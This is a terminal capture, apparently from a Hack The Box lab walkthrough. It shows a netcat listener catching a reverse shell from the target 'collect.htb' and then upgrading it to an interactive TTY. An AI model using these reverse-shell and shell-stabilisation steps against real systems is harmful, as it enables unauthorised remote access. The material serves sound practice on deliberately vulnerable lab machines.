 ┌──(tris0n㉿tris0n)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
connect to [192.168.1.4] from collect.htb [192.168.1.6] 45334
bash: cannot set terminal process group (4769): Inappropriate ioctl for device
bash: no job control in this shell
victor@debian:/home/john/pollution_api$ export TERM=xterm
export TERM=xterm
victor@debian:/home/john/pollution_api$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
victor@debian:/home/john/pollution_api$ ^Z
zsh: suspended  nc -lvp 80
┌──(tris0n㉿tris0n)-[~]
└─$ stty raw -echo && fg
[1]  + continued  nc -lvp 80
victor@debian:/home/john/pollution_api$